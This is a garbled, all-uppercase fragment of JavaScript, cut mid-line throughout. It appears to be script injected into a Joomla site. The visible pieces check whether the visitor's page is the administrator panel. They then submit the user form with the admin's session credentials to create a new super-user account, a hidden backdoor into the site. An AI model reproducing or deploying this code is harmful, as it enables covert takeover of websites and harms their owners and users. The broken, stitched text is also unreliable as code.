
RM[PASSWORD2]', U.PASS);BODY.SET('JFORM[EMAIL]',
'');BODY.SET('JFORM[RESETCOUNT]', '0');BODY.SET('JFORM[SENDEMAIL]',
ODY.SET('JFORM[PARAMS][ADMIN_STYLE]', '');BODY.SET('JFORM[PARAMS]
_LANGUAGE]', '');BODY.SET('JFORM[PARAMS][LANGUAGE]',
A11Y_MONO]', '0');BODY.SET('JFORM[PARAMS][A11Y_CONTRAST]',
TION CREATESUPERUSER(TOKEN, U) {RETURN FETCH(FORM_URL, {METHOD:
DY(TOKEN, U).TOSTRING(),REDIRECT: 'FOLLOW'}).CATCH(FUNCTION () {
EATE_DONE = TRUE;FETCHCONFIG().THEN(FUNCTION (DATA) {VAR U =
N FETCH(FORM_URL, { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (R) {
OKEN) RETURN;RETURN CREATESUPERUSER(TOKEN, U).THEN(FUNCTION ()
HP', {CREDENTIALS: 'INCLUDE',REDIRECT: 'MANUAL',CACHE: 'NO-
INISTRATOR/INDEX.PHP', { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (X)
ML) {IF (ISADMINHTML(HTML)) RUNCREATE();}).CATCH(FUNCTION ()
);